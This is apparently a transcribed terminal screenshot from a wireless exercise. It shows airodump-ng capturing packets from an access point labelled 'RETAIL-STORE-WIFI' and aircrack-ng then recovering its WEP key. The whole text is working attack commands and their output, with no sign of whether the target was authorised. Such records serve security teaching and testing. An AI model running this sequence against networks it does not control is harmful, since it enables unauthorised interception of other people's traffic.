 mokshithakilari@mokshitha: ~/wireless
┌──(mokshithakilari@mokshitha)-[~/wireless]
└─$ sudo airodump-ng -c 6 --bssid 00:1A:2B:11:22:33 -w capture wlan0mon
[i] Capturing IVs on channel 6 ... 42,318 data packets captured
┌──(mokshithakilari@mokshitha)-[~/wireless]
└─$ aircrack-ng capture-01.cap
Opening capture-01.cap
Read 42318 packets.
#  BSSID              ESSID              Encryption
1  00:1A:2B:11:22:33  RETAIL-STORE-WIFI  WEP (42318 IVs)
Aircrack-ng 1.7
[00:00:06] Tested 812 keys (got 42318 IVs)
KEY FOUND! [ 4A:53:5F:52:33:21 ]
Decrypted correctly: 100%